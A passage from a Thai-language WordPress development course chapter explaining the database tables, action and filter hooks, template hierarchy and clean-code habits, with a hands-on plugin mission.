      <text x="235" y="258" text-anchor="middle" fill="#6b7280" font-size="11">ต่างกันแค่ป้ายลิ้นชัก — โครงแถวเหมือนกันหมด</text>
      <rect x="490" y="55" width="250" height="185" rx="10" fill="#fffbeb" stroke="#d97706" stroke-width="2"/>
      <text x="615" y="82" text-anchor="middle" fill="#92400e" font-size="13" font-weight="bold">📎 wp_postmeta (โพสต์อิท)</text>
      <line x1="505" y1="95" x2="725" y2="95" stroke="#fde68a"/>
      <text x="505" y="120" fill="#6b7280" font-size="12">post_id | key | value</text>
      <text x="505" y="148" fill="#1f2937" font-size="12">12 | opening_hours | 9:00-20:00</text>
      <text x="505" y="176" fill="#1f2937" font-size="12">12 | fee | 500 เยน</text>
      <text x="505" y="204" fill="#1f2937" font-size="12">12 | geo_lat | 35.299</text>
      <text x="505" y="228" fill="#6b7280" font-size="11">ACF ทุก field ลงเอยที่นี่</text>
      <line x1="450" y1="118" x2="486" y2="118" stroke="#6b7280" stroke-width="2" marker-end="url(#ar2)"/>
      <text x="380" y="292" text-anchor="middle" fill="#6b7280" font-size="12">เนื้อหาทุกชนิด = แถวใน wp_posts · ข้อมูลเสริม = แถวใน wp_postmeta ผูกด้วย post_id</text>
    </svg>
    <figcaption>ภาพที่ 2: ตู้เอกสารตู้เดียว + โพสต์อิทแปะแฟ้ม — โครงสร้างที่รองรับเนื้อหาทุกชนิดโดยไม่ต้องสร้างตารางใหม่</figcaption>
  </figure>

  <div class="card">
    <h3>🌏 ตัวอย่างจริง #1 — Discover Fujisawa (เว็บที่วีจะ redesign)</h3>
    <p>จาก SQL dump จริงของ production: <code>wp_posts</code> มี <strong>2,261 แถว</strong> แยกตาม <code>post_type</code>:</p>
    <table>
      <tr><th>post_type</th><th>จำนวน</th><th>มันคืออะไรใน admin</th></tr>
      <tr><td><code>attachment</code></td><td>1,303</td><td>ทุกรูป/PDF ใน Media Library</td></tr>
      <tr><td><code>revision</code></td><td>505</td><td>ประวัติการแก้ไขทุกครั้งที่กด Update</td></tr>
      <tr><td><code>news</code></td><td>95</td><td>CPT "News" ที่เห็นในเมนู admin</td></tr>
      <tr><td><code>nav_menu_item</code></td><td>41</td><td>แต่ละลิงก์ในเมนูก็เป็น post!</td></tr>
      <tr><td><code>page</code></td><td>36</td><td>หน้า Pages</td></tr>
      <tr><td><code>whattosee</code>, <code>ssws__shop</code>, <code>ssse__event</code> ฯลฯ</td><td>~120</td><td>CPT อีก ~18 ชนิดของเว็บ (Week 3 เจาะทีละตัว)</td></tr>
    </table>
    <p>เมนู admin ที่เห็นเป็นสิบเมนู (Tourism spots, Local Cuisine, Where to Stay...) — <strong>ทุกอันคือตู้เดียวกัน ต่างแค่ป้ายลิ้นชัก</strong></p>
    <h3>🌏 ตัวอย่างจริง #2 — อุตสาหกรรม</h3>
    <p>WooCommerce (ระบบ e-commerce ที่ใช้มากที่สุดใน WP) ใช้หลักเดียวกันเป๊ะ: สินค้า = post_type <code>product</code>,
    ออเดอร์ = post_type <code>shop_order</code>, ราคา = โพสต์อิท <code>_price</code> ใน postmeta — เข้าใจหลักนี้ที่เดียว อ่านออกทั้ง ecosystem</p>
  </div>

  <div class="card">
    <h3>🔍 Why — ทำไมออกแบบเป็นตู้เดียว (และถ้าไม่ทำแบบนี้จะเป็นยังไง)</h3>
    <p><strong>เหตุผล:</strong> WP เป็น CMS ที่ไม่รู้ล่วงหน้าว่าผู้ใช้จะมีเนื้อหาชนิดไหน — ถ้าเนื้อหาชนิดใหม่ต้อง
    <code>CREATE TABLE</code> ใหม่ทุกครั้ง ปุ่ม "Add Post Type" ใน CPT UI จะไม่มีทางทำงานได้ทันที
    การใช้ตู้เดียว+ป้ายลิ้นชักทำให้เพิ่มชนิดเนื้อหาได้ในพริบตา แลกกับ query ที่ซับซ้อนขึ้นเมื่อกรองด้วย meta เยอะๆ
    (trade-off นี้จะเจอเต็มๆ ใน Week 6)</p>
    <p><strong>Counter-example จากทีมวีเอง:</strong> ใน DB เดียวกันมีตาราง custom <code>wp_fjs_contact</code> และ <code>wp_import_*</code> 18 ตาราง
    — ทีม fujisawa เลือก "สร้างตู้ใหม่" เพราะข้อมูลพวกนี้ (ฟอร์มติดต่อ, ข้อมูล migrate) <em>ไม่ใช่เนื้อหาที่ทีมคอนเทนต์แก้ผ่าน admin</em>
    → เส้นแบ่งที่ใช้ตัดสิน: <strong>คนทำคอนเทนต์ต้องแก้ผ่าน admin ไหม? ใช่ = wp_posts / ไม่ใช่ (ข้อมูลระบบ) = ตารางเอง</strong></p>
  </div>

  <h2>ส่วนที่ 2: เสา Logic — Hook = ปลั๊กไฟ</h2>
  <div class="card">
    <p><strong>เปรียบเปรย:</strong> ทุกครั้งที่ WP โหลดหน้า มันวิ่งไปตามไทม์ไลน์เดิมเสมอ (โหลดปลั๊กอิน → init → query → render → ปิดท้าย)
    และตลอดทางมัน<em>เปิดรูปลั๊กไฟ</em>ไว้เป็นระยะ (ผ่านคำสั่ง <code>do_action('ชื่อจุด')</code>)
    ใครอยากให้อะไรทำงาน ณ จุดไหน ก็เอาโค้ดไป<em>เสียบปลั๊ก</em>ที่จุดนั้น (<code>add_action()</code>)
    — <strong>โดยไม่ต้องผ่าสายไฟหลัก</strong> (ไม่แก้ไฟล์ WP core / parent theme เลย)</p>
    <p>หลักคิดเบื้องหลังคือ <strong>Open/Closed Principle</strong>: ระบบที่ดี "ปิดรับการแก้ไข แต่เปิดรับการต่อขยาย"
    เพราะ WP core และ theme หลักถูกอัปเดตทับตลอดเวลา — แก้มันตรงๆ = งานหายตอนอัปเดต</p>
    <p>Hook มี 2 ชนิด ต่างกันตรง "ของที่ไหลผ่านปลั๊ก":</p>
    <table>
      <tr><th></th><th>action</th><th>filter</th></tr>
      <tr><td>ทำหน้าที่</td><td>"ทำอะไรบางอย่าง ณ จุดนี้" (พ่น HTML, register ของ)</td><td>"รับค่ามาแปลง แล้วส่งคืน" (แก้ title, ตัดคำ)</td></tr>
      <tr><td>ต้องคืนค่าไหม</td><td>ไม่ต้อง</td><td><strong>ต้องเสมอ</strong> — WP เอาค่าที่คืนไปใช้ต่อจริงๆ</td></tr>
      <tr><td>ถ้าพลาด</td><td>ของไม่โผล่ / โผล่ผิดที่</td><td>ลืม return = คืน null = <strong>ข้อมูลส่วนนั้นหายทั้งเว็บ</strong></td></tr>
    </table>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 250" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="ไทม์ไลน์การโหลดหน้ากับรูปลั๊กไฟ">
      <defs><marker id="ar3" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#6b7280"/></marker></defs>
      <line x1="40" y1="120" x2="720" y2="120" stroke="#6b7280" stroke-width="3" marker-end="url(#ar3)"/>
      <text x="40" y="98" fill="#6b7280" font-size="12">WP เริ่มโหลดหน้า →</text>
      <circle cx="160" cy="120" r="13" fill="#fff" stroke="#15679f" stroke-width="3"/>
      <text x="160" y="158" text-anchor="middle" fill="#1f2937" font-size="12">init</text>
      <text x="160" y="176" text-anchor="middle" fill="#6b7280" font-size="10">register CPT ที่นี่</text>
      <circle cx="330" cy="120" r="13" fill="#fff" stroke="#15679f" stroke-width="3"/>
      <text x="330" y="158" text-anchor="middle" fill="#1f2937" font-size="12">wp_enqueue_scripts</text>
      <text x="330" y="176" text-anchor="middle" fill="#6b7280" font-size="10">โหลด CSS/JS ที่นี่</text>
      <circle cx="500" cy="120" r="13" fill="#fff" stroke="#15679f" stroke-width="3"/>
      <text x="500" y="158" text-anchor="middle" fill="#1f2937" font-size="12">wp_head</text>
      <text x="500" y="176" text-anchor="middle" fill="#6b7280" font-size="10">schema/meta เสียบที่นี่</text>
      <circle cx="645" cy="120" r="13" fill="#fff" stroke="#d97706" stroke-width="3"/>
      <text x="645" y="158" text-anchor="middle" fill="#1f2937" font-size="12">the_content (filter)</text>
      <text x="645" y="176" text-anchor="middle" fill="#6b7280" font-size="10">แปลงเนื้อหาก่อนแสดง</text>
      <rect x="115" y="25" width="90" height="34" rx="8" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="160" y="47" text-anchor="middle" fill="#0c3f5e" font-size="11" font-weight="bold">โค้ดของเรา</text>
      <line x1="160" y1="59" x2="160" y2="104" stroke="#15679f" stroke-width="2" stroke-dasharray="4 3" marker-end="url(#ar3)"/>
      <text x="380" y="225" text-anchor="middle" fill="#6b7280" font-size="12">WP เปิดรูปลั๊ก (do_action) ตามไทม์ไลน์ — เราเสียบโค้ด (add_action) โดยไม่ผ่าสายไฟหลัก</text>
    </svg>
    <figcaption>ภาพที่ 3: ไทม์ไลน์การโหลดหน้า กับรูปลั๊กที่เปิดรอให้เสียบ — จำ 4 จุดนี้ได้ = ใช้งานจริงได้ 80%</figcaption>
  </figure>

  <div class="card">
    <h3>🌏 ตัวอย่างจริง #1 — action ในโค้ดที่รันอยู่จริง (welovefukushima)</h3>
    <p>ไฟล์ <code>inc/schema.php</code> เสียบ Schema.org เข้า <code>&lt;head&gt;</code> เฉพาะหน้า sightseeing เพื่องาน GEO/AEO
    โดยไม่แตะ theme หลัก (Blocksy) แม้แต่บรรทัดเดียว:</p>
<pre><code>function wlf_sightseeing_schema() {              // 1
    if ( ! is_singular( 'sightseeing' ) ) {      // 2
        return;                                  // 3
    }
    // ... สร้าง JSON-LD TouristAttraction ...   // 4
}
add_action( 'wp_head', 'wlf_sightseeing_schema' ); // 5</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี (ไม่ใช่แค่ทำอะไร)</th></tr>
      <tr><td>1</td><td>ประกาศฟังก์ชันชื่อขึ้นต้น <code>wlf_</code> — WP โหลดทุกปลั๊กอิน/theme ใน global เดียวกัน ชื่อซ้ำ = เว็บล่มทันที (fatal error) prefix คือประกันชนกัน</td></tr>
      <tr><td>2</td><td>ด่านตรวจ: hook <code>wp_head</code> ยิง<strong>ทุกหน้า</strong>ของเว็บ — ถ้าไม่เช็คก่อน schema "สถานที่ท่องเที่ยว" จะโผล่ในหน้า contact ด้วย = ข้อมูลผิดความหมาย Google/AI สับสน</td></tr>
      <tr><td>3</td><td><code>return</code> เปล่า = "หน้านี้ไม่ใช่ธุระของฉัน จบเลย" — เทคนิค guard clause (ดูใน Clean Code ท้ายบท)</td></tr>
      <tr><td>4</td><td>งานจริงของฟังก์ชัน — ทำหลังผ่านด่านแล้วเท่านั้น</td></tr>
      <tr><td>5</td><td>เสียบปลั๊ก: "พอถึงจุด <code>wp_head</code> ให้เรียกฟังก์ชันนี้" — เลือก wp_head เพราะ schema ต้องอยู่ใน &lt;head&gt; และกติกา WP บังคับให้ทุก theme เปิดรูปลั๊กนี้ไว้ตรงนั้น</td></tr>
    </table>

    <h3>🌏 ตัวอย่างจริง #2 — filter: เปลี่ยนของทั้งเว็บจากจุดเดียว</h3>
<pre><code>add_filter( 'excerpt_more', 'wlf_excerpt_more' );  // 1
function wlf_excerpt_more( $more ) {               // 2
    return ' …อ่านต่อ';                             // 3
}</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี</th></tr>
      <tr><td>1</td><td>เสียบ filter ชื่อ <code>excerpt_more</code> = จุดที่ WP ถามว่า "ตัวย่อเนื้อหาจะลงท้ายด้วยอะไร" — แก้ที่จุดเดียว มีผลทุกหน้าทั้งเว็บ ไม่ต้องไล่แก้ template ทีละไฟล์</td></tr>
      <tr><td>2</td><td>รับค่าเดิม (<code>$more</code> = "[...]" ของ WP) เข้ามา — filter คือ "สายพานแปลงค่า" ต้องมีทางเข้า</td></tr>
      <tr><td>3</td><td><strong>ต้องคืนค่าเสมอ</strong> — WP เอาสิ่งที่ return ไปแสดงจริง</td></tr>
    </table>
    <div class="danger"><strong>💥 บั๊กคลาสสิกอันดับ 1 ของ filter:</strong> ลืม <code>return</code> → ฟังก์ชันคืน <code>null</code>
    → ตัวย่อเนื้อหา<strong>ทั้งเว็บ</strong>กลายเป็นค่าว่างทันที — Mission ท้ายบทจะให้ทำพังดูหนึ่งครั้งด้วยตาตัวเอง จะได้จำไปตลอดชีวิต</div>
  </div>

  <div class="card">
    <h3>🔍 Why — ทำไมห้ามแก้ core / parent theme ตรงๆ</h3>
    <p><strong>Counter-example:</strong> สมมุติแก้ <code>header.php</code> ของ theme หลักตรงๆ เพื่อเพิ่มแบนเนอร์
    → วันที่ theme ออกอัปเดต ไฟล์ถูกทับ งานหายทั้งหมดแบบไม่มี warning
    — นี่คือเหตุผลที่ welovefukushima ต้องเป็น <em>child theme</em> และทุก logic เสียบผ่าน hook
    และเหตุผลเดียวกันจะตอบ Week 2 ว่าทำไม CPT ควรอยู่ใน plugin: <strong>โค้ดต้องอยู่รอดเมื่อสิ่งที่มันเกาะถูกอัปเดตหรือเปลี่ยน</strong></p>
    <p><strong>โยงกลับเป้า dynamic:</strong> hook คือกลไกที่ทำให้เรา "เพิ่มความสามารถ" ให้เว็บได้เรื่อยๆ
    โดยของเดิมไม่พัง — งาน redesign Fujisawa ทั้งหมดจะยืนอยู่บนหลักนี้</p>
  </div>

  <h2>ส่วนที่ 3: เสา Presentation — Template Hierarchy: บันไดเลือกไฟล์</h2>
  <div class="card">
    <p><strong>เปรียบเปรย:</strong> WP ไม่มีไฟล์ config ที่บอกว่า URL ไหนใช้ template ไหน —
    มันใช้วิธี<em>ไล่บันไดหาไฟล์ตามลำดับชื่อ</em>: ดูก่อนว่า request คืออะไร (หน้า single ของ CPT ไหน? หน้า archive? หน้า page?)
    แล้วเดินลงบันไดจากชื่อไฟล์ที่<em>เจาะจงที่สุด</em> → <em>กว้างที่สุด</em> เจอไฟล์แรกที่มีจริง = ใช้เลย หยุดหา
    ถ้าไม่เจอสักไฟล์ จบที่ <code>index.php</code> เสมอ (หลักคิด: <strong>convention over configuration</strong>)</p>
    <p>นี่คือเหตุผลที่ <em>"แค่ตั้งชื่อไฟล์ถูก ก็ได้หน้าใหม่ฟรี"</em> — และเหตุผลที่ตั้งชื่อผิดตัวเดียวแล้วนั่งงงว่าทำไมหน้าไม่เปลี่ยน</p>
  </div>

  <figure class="figure">
    <svg viewBox="0 0 760 320" xmlns="http://www.w3.org/2000/svg" font-family="Sarabun,sans-serif" role="img" aria-label="บันได template hierarchy พร้อมทางลัด page template">
      <defs><marker id="ar4" markerWidth="10" markerHeight="10" refX="8" refY="3" orient="auto"><path d="M0,0 L8,3 L0,6 Z" fill="#d97706"/></marker></defs>
      <text x="60" y="35" fill="#1f2937" font-size="13" font-weight="bold">URL: /sightseeing/enoshima-sea-candle/  (single ของ CPT sightseeing)</text>
      <rect x="60" y="55" width="400" height="36" rx="8" fill="#ecfdf5" stroke="#059669" stroke-width="2"/>
      <text x="78" y="79" fill="#047857" font-size="13">1. single-sightseeing-enoshima-sea-candle.php</text>
      <text x="480" y="79" fill="#6b7280" font-size="11">เจาะจง slug เดียว</text>
      <rect x="60" y="101" width="400" height="36" rx="8" fill="#e4eff5" stroke="#15679f" stroke-width="2"/>
      <text x="78" y="125" fill="#0c3f5e" font-size="13" font-weight="bold">2. single-sightseeing.php ✓ (มีจริง — ใช้ไฟล์นี้)</text>
      <text x="480" y="125" fill="#6b7280" font-size="11">ทั้ง CPT นี้</text>
      <rect x="60" y="147" width="400" height="36" rx="8" fill="#fff" stroke="#9ca3af"/>
      <text x="78" y="171" fill="#6b7280" font-size="13">3. single.php</text>
      <text x="480" y="171" fill="#6b7280" font-size="11">single ทุกชนิด</text>
      <rect x="60" y="193" width="400" height="36" rx="8" fill="#fff" stroke="#9ca3af"/>
      <text x="78" y="217" fill="#6b7280" font-size="13">4. singular.php</text>
      <rect x="60" y="239" width="400" height="36" rx="8" fill="#fffbeb" stroke="#d97706" stroke-width="2"/>
      <text x="78" y="263" fill="#92400e" font-size="13">5. index.php (ปลายทางสุดท้าย — ทุก theme ต้องมี)</text>
      <text x="260" y="305" fill="#6b7280" font-size="12">WP ไล่จากบนลงล่าง เจอไฟล์แรกที่มีจริง = หยุด ใช้เลย</text>
      <rect x="540" y="140" width="200" height="80" rx="10" fill="#fffbeb" stroke="#d97706" stroke-width="2" stroke-dasharray="6 3"/>
      <text x="640" y="168" text-anchor="middle" fill="#92400e" font-size="12" font-weight="bold">🚪 Page Template</text>
      <text x="640" y="188" text-anchor="middle" fill="#92400e" font-size="11">(เฉพาะหน้า Page)</text>
      <text x="640" y="206" text-anchor="middle" fill="#92400e" font-size="11">คนเลือกเองใน admin</text>
      <line x1="540" y1="180" x2="475" y2="120" stroke="#d97706" stroke-width="2" stroke-dasharray="5 3" marker-end="url(#ar4)"/>
      <text x="640" y="240" text-anchor="middle" fill="#6b7280" font-size="10">"ทางลัดข้ามบันได" —</text>
      <text x="640" y="256" text-anchor="middle" fill="#6b7280" font-size="10">ถูกเลือกเมื่อไหร่ ชนะทันที</text>
    </svg>
    <figcaption>ภาพที่ 4: บันไดเลือกไฟล์ของ single CPT + ทางลัด Page Template ที่คนเลือกเองใน admin (ใช้กับหน้า Page)</figcaption>
  </figure>

  <div class="card">
    <h3>🌏 ตัวอย่างจริง #1 — welovefukushima ใช้ "บันได" เป็นหลัก</h3>
    <table>
      <tr><th>Request</th><th>ไฟล์ที่ WP เลือก (มีจริงใน theme)</th></tr>
      <tr><td>หน้ารวม sightseeing</td><td><code>archive-sightseeing.php</code></td></tr>
      <tr><td>หน้ารายละเอียดสถานที่</td><td><code>single-sightseeing.php</code></td></tr>
      <tr><td>หน้า Page เฉพาะ</td><td><code>page-about.php</code>, <code>page-foods.php</code> (slug ตรงชื่อไฟล์)</td></tr>
      <tr><td>หน้าแรก</td><td><code>front-page.php</code> (ชนะทุกอย่าง — <em>ถ้ามีไฟล์นี้อยู่จริง</em>)</td></tr>
    </table>
    <h3>🌏 ตัวอย่างจริง #2 — theme fujisawa ใช้ "ทางลัด" เป็นหลัก (twist สำคัญ!)</h3>
    <p>เปิด theme <code>fujisawa</code> บน production จะเจอความจริงหักมุม: <strong>หน้าแรกไม่ใช่ <code>front-page.php</code></strong> —
    มันคือ Page ชื่อ "Discover FUJISAWA" ที่เลือก <strong>Page Template</strong> <code>templates/home.php</code> จาก dropdown ใน Page Attributes</p>
    <p>Page template คือไฟล์ที่ประกาศ <code>Template Name: Home</code> ไว้หัวไฟล์ → WP เอาไปโชว์ให้เลือกใน admin
    → ถูกเลือกเมื่อไหร่ ชนะบันไดของ page ทั้งหมด เพราะ <em>"คนเลือกเอง" ย่อมชนะ "convention"</em>
    theme นี้มี <code>templates/</code> ถึง 20 ไฟล์ (about.php, news.php, cuisine.php...) — งานจริงต้องอ่านออกทั้ง 2 สไตล์ (Week 7 เจาะเต็ม)</p>
    <p><strong>อุตสาหกรรม:</strong> WooCommerce ใช้หลักบันไดเดียวกันทำ template override — copy ไฟล์จาก plugin ไปวางใน
    <code>{theme}/woocommerce/</code> แล้วไฟล์ฝั่ง theme ชนะทันที: <em>ไฟล์ที่เจาะจงกว่า/ใกล้ตัวกว่า ชนะเสมอ</em></p>
    <div class="tip"><strong>เครื่องมือ debug:</strong> ปลั๊กอิน Query Monitor (ติดตั้งใน Mission) บอกตรงๆ ว่าหน้านี้ใช้ template ไฟล์ไหน
    — เลิกเดาได้เลย และหน้าจอ CPT UI → Registered Types ก็มีคอลัมน์ Template Hierarchy บอกบันไดของทุก CPT</div>
  </div>

  <h2>ส่วนที่ 4: ต่อจิ๊กซอว์ — ดึงข้อมูลจาก DB มาแสดงจริง (ชิมลาง Week 6)</h2>
  <div class="card">
    <p>สามเสามารวมกันตรงนี้: template (เสา 3) ดึงข้อมูล (เสา 1) มาแสดง — นี่คือโค้ดที่เล็กที่สุดที่ "dynamic ครบวงจร":</p>
<pre><code>&lt;?php while ( have_posts() ) : the_post(); ?&gt;   // 1
  &lt;h2&gt;&lt;?php the_title(); ?&gt;&lt;/h2&gt;                // 2
  &lt;div&gt;&lt;?php the_content(); ?&gt;&lt;/div&gt;            // 3
&lt;?php endwhile; ?&gt;                              // 4</code></pre>
    <table>
      <tr><th>บรรทัด</th><th>ทำไมต้องมี</th></tr>
      <tr><td>1</td><td>The Loop — "ตราบใดที่ยังมีแฟ้มในมือ หยิบแฟ้มถัดไปขึ้นมาเปิด" (<code>the_post()</code> = ชี้เข็มไปที่แฟ้มปัจจุบัน) — WP เตรียมแฟ้มมาให้แล้วจาก URL ที่ผู้ใช้ขอ (main query)</td></tr>
      <tr><td>2</td><td><code>the_title()</code> = "พิมพ์ชื่อเรื่องของแฟ้มที่เข็มชี้อยู่" — ค่ามาจาก <code>wp_posts.post_title</code> ที่ทีมคอนเทนต์กรอกใน admin</td></tr>
      <tr><td>3</td><td><code>the_content()</code> = เนื้อหาจากกล่อง editor (<code>wp_posts.post_content</code>)</td></tr>
      <tr><td>4</td><td>ปิด loop — HTML ระหว่างบรรทัด 1-4 จะถูกพิมพ์ซ้ำต่อ 1 แฟ้ม (หน้า archive มีหลายแฟ้ม = พิมพ์หลายรอบ)</td></tr>
    </table>
    <p><strong>พิสูจน์ความ dynamic ด้วยตาตัวเอง (ทำใน Mission):</strong> แก้ title ของโพสต์ใน wp-admin → กด refresh หน้าเว็บ
    → ข้อความเปลี่ยนเอง <em>โดยไม่ได้แตะโค้ดสักบรรทัด</em> — เพราะ template เป็นแค่ "ช่องว่าง" ข้อมูลจริงอยู่ใน DB เสมอ</p>
    <div class="warn">อย่าเพิ่งกังวล syntax ของ loop — Week 6 เจาะเต็มทั้ง WP_Query / tax_query / pagination
    ตอนนี้ขอแค่เห็นภาพว่า "template ดึงข้อมูลจากตู้มาเสียบช่องว่าง" ก็พอ</div>
  </div>

  <h2>ตัวอย่างประยุกต์</h2>
  <div class="card">
    <p><strong>🏢 งานวี:</strong> โมเดลการทำงานของ redesign Fujisawa ในเอกสารส่งมอบเขียนไว้บรรทัดเดียว:
    <em>"ดีไซน์ HTML → PHP template → bind ACF/CPT (dynamic) → เนื้อหาผ่าน WP-Admin"</em>
    — คือภาพที่ 1 ของบทนี้เป๊ะๆ งานของวีคือสร้าง "ช่องที่ 3" (template) ให้ดีไซน์ 44 หน้ากลายเป็นป้ายไฟ LED
    ที่ทีมคอนเทนต์คุมเองได้จากแผงควบคุม</p>
    <p><strong>🌏 อุตสาหกรรม:</strong> เว็บข่าว, e-commerce, เว็บจองโรงแรม ล้วนใช้โมเดลเดียวกัน —
    นักข่าวพิมพ์ข่าวใน CMS ไม่ใช่ในโค้ด / ทีมสินค้าเพิ่ม SKU ในหลังบ้าน ไม่ใช่ส่งไฟล์ HTML ให้ dev
    ทักษะ "ออกแบบเว็บให้คนไม่เขียนโค้ดดูแลเองได้" คือทักษะที่ตลาดจ่ายเงินให้</p>
  </div>

  <h2 id="clean-code">🧹 Clean Code ประจำ Week 1 — เขียน hook แบบมืออาชีพ</h2>
  <div class="card">
    <p>3 รูปแบบที่ใช้ได้ทันทีใน Mission สัปดาห์นี้:</p>

    <h3>1. ตั้งชื่อฟังก์ชันมี prefix เสมอ (กันเว็บล่ม)</h3>
    <div class="clean">
      <div class="bad"><h4>❌ ชื่อกลางๆ — รอวันชนกับปลั๊กอินอื่น</h4>
<pre><code>function add_meta_tag() { ... }
// ปลั๊กอินอื่นประกาศชื่อเดียวกัน
// = Fatal error เว็บล่มทั้งเว็บ</code></pre></div>
      <div class="good"><h4>✅ prefix โปรเจค — ไม่มีทางชน</h4>
<pre><code>function whl_add_meta_tag() { ... }
// whl = wp-hooks-lab
// (theme fujisawa จริงใช้ fjsw_)</code></pre></div>
    </div>

    <h3>2. Guard clause — เช็คเงื่อนไขแล้วออกก่อน ไม่ซ้อน if</h3>
    <div class="clean">
      <div class="bad"><h4>❌ ซ้อน if — โค้ดจริงอยู่ลึก อ่านยาก</h4>
<pre><code>function whl_schema() {
  if ( is_singular('sightseeing') ) {
    if ( ! is_admin() ) {
      // งานจริงอยู่ลึก 2 ชั้น
    }
  }
}</code></pre></div>
      <div class="good"><h4>✅ ไม่ใช่ธุระ = ออกทันที</h4>
<pre><code>function whl_schema() {
  if ( ! is_singular('sightseeing') ) {
    return;   // ไม่ใช่หน้านี้ → ออกเลย
  }
  if ( is_admin() ) {
    return;   // อยู่หลังบ้าน → ออกเลย
  }
  // งานจริงอยู่ชั้นนอกสุด อ่านง่าย
}</code></pre></div>
    </div>
    <div class="tip"><strong>🔄 กฎการ "พลิกเงื่อนไข" (จุดที่คนสับสนที่สุด):</strong> เวลาเปลี่ยนจากซ้อน if → guard clause
    ต้องพลิกทุกเงื่อนไขให้กลายเป็น "เงื่อนไขที่จะไล่ออก" — ตัวไหนเคยมี <code>!</code> จะหายไป ตัวไหนไม่เคยมีจะได้ <code>!</code> มา<br>
    <code>if ( is_singular(...) ) {ทำ}</code> → <code>if ( <strong>!</strong> is_singular(...) ) {return;}</code> ·
    <code>if ( <strong>!</strong> is_admin() ) {ทำ}</code> → <code>if ( is_admin() ) {return;}</code><br>
    <em>เปรียบเปรย:</em> แบบซ้อน = พาคนที่ผ่านเกณฑ์เดินเข้าห้องซ้อนห้อง · แบบ guard = ยามยืนหน้าประตู ใครไม่เข้าเกณฑ์เชิญกลับทันที คนที่ผ่านเดินเข้าโถงใหญ่ตรงๆ</div>
    <div class="warn"><strong>⚠️ ทำไมต้องมีปีกกา <code>{ }</code> แม้มีบรรทัดเดียว:</strong>
    <strong>WordPress Coding Standards (WPCS) ห้าม</strong> เขียน if แบบไม่มีปีกกา (กฎ <code>Generic.ControlStructures.InlineControlStructure</code>) —
    ถ้ารัน <code>phpcs --standard=WordPress</code> (จะตั้งใน Week 9) จะโดนฟ้อง · เหตุผลเชิงวิศวกรรม: วันหน้าเติมบรรทัดที่ 2 เข้าไปแล้วลืมใส่ปีกกา = บั๊กเงียบที่หายากมาก<br>
    <strong>ข้อยกเว้นที่จะเจอในโค้ดจริง:</strong> บรรทัดกัน direct access <code>if ( ! defined( 'ABSPATH' ) ) exit;</code> นิยมเขียนบรรทัดเดียวกันทั้งวงการ
    (เจอในไฟล์จริงของโปรเจคด้วย) — ถ้าอยากให้ผ่าน WPCS ใช้รูปแบบ <code>defined( 'ABSPATH' ) || exit;</code> ซึ่งไม่ใช่ control structure จึงไม่โดนกฎนี้</div>

    <h3>3. Callback เป็นฟังก์ชันมีชื่อ — ไม่ยัด logic ยาวใน closure</h3>
    <div class="clean">
      <div class="bad"><h4>❌ closure ยาว — ถอด hook ทีหลังไม่ได้</h4>
<pre><code>add_filter('the_title', function($t){
  // logic ยาว 20 บรรทัด...
  // ใครอยาก remove_filter ทำไม่ได้
  // เพราะ closure ไม่มีชื่อให้อ้าง
});</code></pre></div>
      <div class="good"><h4>✅ ฟังก์ชันมีชื่อ — ถอดได้ debug ง่าย</h4>
<pre><code>add_filter('the_title', 'whl_fire_title');
function whl_fire_title( $title ) {
  // Query Monitor โชว์ชื่อนี้ตรงๆ
  return $title;
}</code></pre></div>
    </div>
    <div class="warn"><strong>กฎทอง:</strong> เขียนให้ "คนถัดไปอ่านรู้เรื่องใน 10 วินาที" — closure สั้น 1 บรรทัดใช้ได้
    แต่ logic จริงจังต้องมีชื่อเรียก เพราะชื่อคือ documentation ที่ไม่มีวันหลุด sync</div>
  </div>

  <h2>🎯 Mission 1 — repo <code>wp-hooks-lab</code> + Phase 0 ของงานจริง</h2>
  <div class="danger" style="margin-bottom:16px">
    🤖 <strong>กฎ AI สองโหมด:</strong> Mission นี้<strong>ปิด AI เขียนมือเท่านั้น</strong> —
    ติดเกิน 20 นาที ส่งข้อความมาในแชท ผมให้ hint ทีละชั้น (ไม่เขียนแทน)
  </div>
  <div class="mission">
    <h3>เป้าหมาย <span class="badge orange">~3-4 ชม.</span></h3>
    <p>ตั้ง sandbox ที่จะใช้ยาวทั้งแทร็ก + เขียน plugin ตัวแรกที่ใช้ hook 3 จุด — เล็กพอเขียนจบ แต่ครบพอเป็นผลงาน GitHub ชิ้นแรก</p>

    <div class="step"><div class="num">1</div><div>
      <strong>เตรียม sandbox (= Phase 0 ของงาน redesign)</strong> — ติดตั้ง WP ใหม่ใน XAMPP (เช่น <code>htdocs/wp-sandbox</code>)
      แยกจากเว็บจริงเด็ดขาด · ให้เวอร์ชันใกล้ production ที่สุด (<strong>PHP 8.2 · WordPress 7.0 · MariaDB 10.6</strong>)
      + ติดตั้งปลั๊กอิน Query Monitor ไว้ debug — sandbox นี้ใช้ต่อยาวถึง Week 9</div></div>

    <div class="step"><div class="num">2</div><div>
      <strong>สร้าง plugin</strong> — โฟลเดอร์ <code>wp-content/plugins/wp-hooks-lab/</code> ไฟล์หลัก <code>wp-hooks-lab.php</code>
      พร้อม plugin header ถูกต้อง + กัน direct access (<code>if ( ! defined( 'ABSPATH' ) ) exit;</code> — ค้นดูว่าทำไมทุกไฟล์ WP มีบรรทัดนี้)</div></div>

    <div class="step"><div class="num">3</div><div>
      <strong>เสียบ hook 3 จุด (โจทย์บังคับ):</strong><br>
      ① <strong>action</strong> บน <code>wp_head</code> — เพิ่ม <code>&lt;meta name="developer" content="..."&gt;</code> เฉพาะหน้า front page (ต้องหา conditional tag เอง)<br>
      ② <strong>filter</strong> บน <code>the_title</code> — เติม 🔥 หน้า title เฉพาะ post ที่เผยแพร่เกิน 30 วัน (ฝึกครบวงจร รับค่า-แปลง-คืนค่า + ใช้ข้อมูลของ post)<br>
      ③ <strong>filter</strong> บน <code>excerpt_length</code> — เปลี่ยนความยาว excerpt เป็น 30 คำ</div></div>

    <div class="step"><div class="num">4</div><div>
      <strong>พิสูจน์ความ dynamic</strong> — สร้าง post ทดลอง 2-3 อัน แก้ title ใน wp-admin แล้ว refresh ดูหน้าเว็บเปลี่ยนเอง
